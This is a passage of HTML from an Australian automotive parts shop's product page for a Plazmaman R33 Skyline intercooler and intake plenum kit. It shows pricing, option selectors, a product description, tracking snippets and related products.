src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-rotated.jpg" class="" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 8" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-rotated.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-rotated.jpg" data-large_image_width="600" data-large_image_height="800" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-rotated.jpg 600w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-480x640.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit-5-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 9" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit-5.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit-5.jpg" class="" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 9" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit-5.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit-5.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit-5.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit-5-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-1-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 10" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-1.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-1.jpg" class="" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 10" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-1.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-1.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-1.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-1-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-2-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 11" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-2.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-2.jpg" class="" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 11" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-2.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-2.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-2.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-2-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">		
	
    <script>
        jQuery(window).scroll(function() {
            jQuery('.ws-image-control-left').on('click',function(){
                var height = jQuery('ol.flex-control-nav').scrollLeft();
                height = height - 200;
                console.log( height );
                jQuery('ol.flex-control-nav').scrollLeft(height);
            });
            jQuery('.ws-image-control-rigth').on('click',function(){
                var height = jQuery('ol.flex-control-nav').scrollLeft();
                height = height + 200;
                console.log( height );
                jQuery('ol.flex-control-nav').scrollLeft(height);
            
            });
		});
    </script>
    <style>
    
        #ws-image-gallery ol{
            margin-top: 7%!important;
            display: grid;
            grid-auto-flow: column;
            background:transparent;
            overflow-y:scroll;
            -webkit-overflow-scrolling: touch;
            overflow: auto;
            list-style:none;
        }

        #ws-image-gallery li{
        width: 120px;
        margin-right: 20px!important;
            background:transparent;
            margin-bottom: 40px;
        }

        @media only screen and (max-width: 600px) {
        #ws-image-gallery li{
        width: 80px;
            }
        }

        .ws-image-control-left, .ws-image-control-rigth{
            background: #3480c3;
            width: 25px;
            padding: 5px 30px 7px 14px;
            border: none;
        }

        .ws-image-control-left i, .ws-image-control-rigth i{
            color:white;
        }

        .ws-image-control-main{
            display:flex;
            margin-top: -50px;
            position: absolute;
            width: 100%;
            z-index: 1!important;
        }
        .ws-image-control-center{
            width:95%;
        }
        ol.flex-control-nav{
            scroll-behavior: smooth;
        }

        #ws-image-gallery ol::-webkit-scrollbar {
        border:0 solid transparent;
        }

        #ws-image-gallery ol::-webkit-scrollbar-thumb {
        background-color: transparent;
        border: 0 solid transparent;
            }

        #ws-image-gallery ol::-webkit-scrollbar-track {
        background-color: transparent;
            }
            /* Buttons */
        #ws-image-gallery ol::-webkit-scrollbar-button:single-button {
        background-color: transparent;
        }

    </style>
    <div class='ws-image-control-main'>
        <button class='ws-image-control-left'><i class="fa fa-long-arrow-left"></i></button>
        <div class='ws-image-control-center'></div>
        <button class='ws-image-control-rigth'><i class="fa fa-long-arrow-right"></i></button>  
    </div>     

	</div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>3,275.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="stock available-on-backorder available-on-backorder">Custom Product - Due to high demand please allow 5-7 weeks to manufacture this product.</p>

	
	<form class="cart" action="https://plazmaman.com/product/r33-gts-t-pro-series-intercooler-kit-plenum/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4776-0  " data-product-name="R33 GTS-T Pro Series Intercooler kit + Intake Plenum" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Product Finish" data-has-per-person-pricing="" data-has-per-block-pricing="">Product Finish  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4776-0">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-4776-0"
		id="addon-4776-0"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="raw-1"
				data-label="Raw"
			>
				Raw 			</option>
					<option
								data-raw-price="230"
				data-price="230"
				data-price-type="quantity_based"
				value="black-2"
				data-label="Black"
			>
				Black (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>230.00</span>)			</option>
					<option
								data-raw-price="300"
				data-price="300"
				data-price-type="quantity_based"
				value="polished-icplenum-silver-pipes-3"
				data-label="Polished IC+Plenum &#8211; Silver Pipes"
			>
				Polished IC+Plenum &#8211; Silver Pipes (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>300.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4776-1  " data-product-name="R33 GTS-T Pro Series Intercooler kit + Intake Plenum" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Throttle Body Size" data-has-per-person-pricing="" data-has-per-block-pricing="">Throttle Body Size  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4776-1">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-4776-1"
		id="addon-4776-1"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="66mm-plazmaman-billet-throttle-body-1"
				data-label="66mm Plazmaman Billet Throttle Body"
			>
				66mm Plazmaman Billet Throttle Body 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="72mm-plazmaman-billet-throttle-body-2"
				data-label="72mm Plazmaman Billet Throttle Body"
			>
				72mm Plazmaman Billet Throttle Body 			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4776-2  " data-product-name="R33 GTS-T Pro Series Intercooler kit + Intake Plenum" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Throttle Position Sensor" data-has-per-person-pricing="" data-has-per-block-pricing="">Throttle Position Sensor  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4776-2">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-4776-2"
		id="addon-4776-2"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="r33-rb25det-series-1-byo-1"
				data-label="R33 RB25DET Series 1 (BYO)"
			>
				R33 RB25DET Series 1 (BYO) 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="r33-rb25det-series-2-byo-2"
				data-label="R33 RB25DET Series 2 (BYO)"
			>
				R33 RB25DET Series 2 (BYO) 			</option>
					<option
								data-raw-price="139"
				data-price="139"
				data-price-type="quantity_based"
				value="plazmaman-universal-3-wire-3"
				data-label="Plazmaman Universal 3-Wire"
			>
				Plazmaman Universal 3-Wire (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>139.00</span>)			</option>
					<option
								data-raw-price="249"
				data-price="249"
				data-price-type="quantity_based"
				value="variohm-contactless-4"
				data-label="Variohm Contactless"
			>
				Variohm Contactless (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>249.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4776-3  " data-product-name="R33 GTS-T Pro Series Intercooler kit + Intake Plenum" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Blow Off Valve Option" data-has-per-person-pricing="" data-has-per-block-pricing="">Blow Off Valve Option  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4776-3">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-4776-3"
		id="addon-4776-3"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="not-required-no-bov-at-all-1"
				data-label="Not required (No BOV at all)"
			>
				Not required (No BOV at all) 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="32mm-hose-style-byo-bov-2"
				data-label="32mm Hose style (BYO BOV)"
			>
				32mm Hose style (BYO BOV) 			</option>
					<option
								data-raw-price="329"
				data-price="329"
				data-price-type="quantity_based"
				value="turbosmart-universal-32mm-p-back-black-3"
				data-label="Turbosmart Universal 32mm P/Back &#8211; Black"
			>
				Turbosmart Universal 32mm P/Back &#8211; Black (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>329.00</span>)			</option>
					<option
								data-raw-price="329"
				data-price="329"
				data-price-type="quantity_based"
				value="turbosmart-universal-32mm-atmo-black-4"
				data-label="Turbosmart Universal 32mm Atmo &#8211; Black"
			>
				Turbosmart Universal 32mm Atmo &#8211; Black (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>329.00</span>)			</option>
					<option
								data-raw-price="209"
				data-price="209"
				data-price-type="quantity_based"
				value="gfb-t9133-mach-2-32mm-p-back-black-5"
				data-label="GFB T9133 – Mach 2 &#8211; 32mm P/Back &#8211; Black"
			>
				GFB T9133 – Mach 2 &#8211; 32mm P/Back &#8211; Black (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>209.00</span>)			</option>
					<option
								data-raw-price="209"
				data-price="209"
				data-price-type="quantity_based"
				value="gfb-t9133a-mach-2-32mm-atmo-black-6"
				data-label="GFB T9133A – Mach 2 &#8211; 32mm Atmo &#8211; Black"
			>
				GFB T9133A – Mach 2 &#8211; 32mm Atmo &#8211; Black (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>209.00</span>)			</option>
					<option
								data-raw-price="386"
				data-price="386"
				data-price-type="quantity_based"
				value="gfb-t9033-response-dual-atmo-p-back-32mm-black-7"
				data-label="GFB T9033 – Response – Dual Atmo-P/Back 32mm &#8211; Black"
			>
				GFB T9033 – Response – Dual Atmo-P/Back 32mm &#8211; Black (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>386.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4776-4  " data-product-name="R33 GTS-T Pro Series Intercooler kit + Intake Plenum" data-product-tax-status="none">

	
						<label class="wc-pao-addon-name" data-addon-name="Lead-Time Agreement" data-has-per-person-pricing="" data-has-per-block-pricing="" style="display:none;"></label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap">


	<div class="wc-pao-addon-4776-4-0">
		<input
			type="checkbox"
			id="4776-4-0"
			data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
			class="wc-pao-addon-field wc-pao-addon-checkbox"
			name="addon-4776-4[]"
			data-raw-price=""
			data-price="0"
			data-price-type="flat_fee"
			value="i-understand-this-item-is-built-to-order-advised-lead-times-are-approximates"
			data-label="I understand this item is built-to-order. Advised lead-times are approximates."
					/>
		<label for="4776-4-0">
			I understand this item is built-to-order. Advised lead-times are approximates. 		</label>
	</div>

</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="incl" data-tax-display-mode="incl" data-price="3275" data-raw-price="3275" data-product-id="4776"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974ae495e088">R33 GTS-T Pro Series Intercooler kit + Intake Plenum quantity</label>
	<input
		type="number"
				id="quantity_6974ae495e088"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4776" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[4776] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"3cefed05-1af9-453c-a6ac-a6f567f50989","params":{"content_type":"product","content_ids":["4776"],"contents":[{"id":"4776","quantity":1}],"content_name":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","category_name":"Intercooler Kits, Nissan Intercooler Kits","value":"3275","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">R33 PLE/IC KIT</span></span>

	
	<span class="posted_in">Categories: <a href="https://plazmaman.com/product-category/intercooler-kits/" rel="tag">Intercooler Kits</a>, <a href="https://plazmaman.com/product-category/intercooler-kits/nissan-intercooler-kits/" rel="tag">Nissan Intercooler Kits</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p><b> Introducing Plazmaman's complete R33 Skyline GTS-T Intercooler &amp; Intake Plenum kit (Including Plazmaman Billet throttle body and full piping)</b></p>
<ul>
<li>Lightweight 600 x 300 x 76 mm Pro Series Tube and Fin Intercooler – 950hp capability.</li>
<li>Quality made to fit Plazmaman in-house mandrel bent aluminium piping.</li>
<li>All kits come complete with Plazmaman high quality silicone hoses.</li>
<li>Stainless BREEZE USA clamps and bolts+ brackets for the intercooler.</li>
<li>We also weld a BOV adapter if required.</li>
<li>R33 GTS-T RB25DET Inlet Top Half Plenum</li>
<li>Your Choice of 66 or 72 mm Throttle body</li>
<li>Remote mounting kit supplied for factory Idle motor and Factory TPS can be used.</li>
<li>This Intercooler kit is available in Raw, Stealth black or Polished finish.</li>
</ul>
<p style="text-align: center;"><span style="color: #ff0000;"><strong> This kit can be fitted by the majority of mechanically minded people, but please get it fitted by a professional if your not 100% sure you can do it properly and neatly. </strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong> ** Please be aware that some holes are required to be drilled in order for piping to come though into engine bay – we try to keep this to a minimum **</strong></span></p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">23 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">85 &times; 40 &times; 30 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-9396 status-publish first instock product_cat-nissan-navara-d23 product_cat-nissan-intercooler-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/navara-d23-np300-intercooler-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2019/01/NP300-5-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plazmaman D23 NP300 Navara Intercooler Kit" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Plazmaman D23 NP300 Navara Intercooler Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,925.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 9396 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"c45751ff-34ad-4024-9e46-c98c5629bd01","params":{"content_type":"product","content_ids":["9396"],"contents":[{"id":"9396","quantity":1}],"content_name":"Plazmaman D23 NP300 Navara Intercooler Kit","category_name":"Nissan D23 NP300 Navara, Nissan Intercooler Kits","value":"1925","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3809 status-publish instock product_cat-diesel-products product_cat-nissan-navara-d40 product_cat-nissan-pathfinder-d40 product_cat-nissan-intercooler-kits product_cat-intercoolers product_cat-nissan-intercoolers has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/d40-navara-tube-fin-intercooler-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/d40-6-2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D40 6 2" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Navara D40 2.5L YD25 Tube and Fin Intercooler Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,635.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3809 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"55c7c270-1f6c-4d6b-88f5-3416ea6f00a1","params":{"content_type":"product","content_ids":["3809"],"contents":[{"id":"3809","quantity":1}],"content_name":"Navara D40 2.5L YD25 Tube and Fin Intercooler Kit","category_name":"DIESEL PRODUCTS, Nissan Intercooler Kits, Intercoolers - Air to Air, Nissan D40 Navara, Nissan R51 Pathfinder, Nissan Intercoolers","value":"1635","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-4785 status-publish onbackorder product_cat-intercooler-kits product_cat-nissan-intercooler-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/r34-neo-pro-series-intercooler-kit-plenum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="R34 GT-T Pro Series Intercooler Kit + Intake Plenum" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-300x225.jpg 300w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-768x576.jpg 768w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-510x382.jpg 510w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-20x15.jpg 20w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">R34 GT-T Pro Series Intercooler Kit + Intake Plenum</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>3,235.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4785 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"c536cb1c-ff68-41bd-830a-bccc3c4b4165","params":{"content_type":"product","content_ids":["4785"],"contents":[{"id":"4785","quantity":1}],"content_name":"R34 GT-T Pro Series Intercooler Kit + Intake Plenum","category_name":"Intercooler Kits, Nissan Intercooler Kits","value":"3235","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-4752 status-publish last onbackorder product_cat-intercooler-kits product_cat-nissan-intercooler-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/r33-gts-t-pro-series-tube-fin-intercooler-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="R33 Skyline GTS-T Pro Series Tube &amp; Fin Intercooler Kit" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-300x225.jpg 300w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-768x576.jpg 768w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-510x382.jpg 510w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-20x15.jpg 20w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">R33 Skyline GTS-T Pro Series Tube &#038; Fin Intercooler Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,645.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4752 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"b01e0c0f-710f-4927-ae80-04fa50713b36","params":{"content_type":"product","content_ids":["4752"],"contents":[{"id":"4752","quantity":1}],"content_name":"R33 Skyline GTS-T Pro Series Tube & Fin Intercooler Kit","category_name":"Intercooler Kits, Nissan Intercooler Kits","value":"1645","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
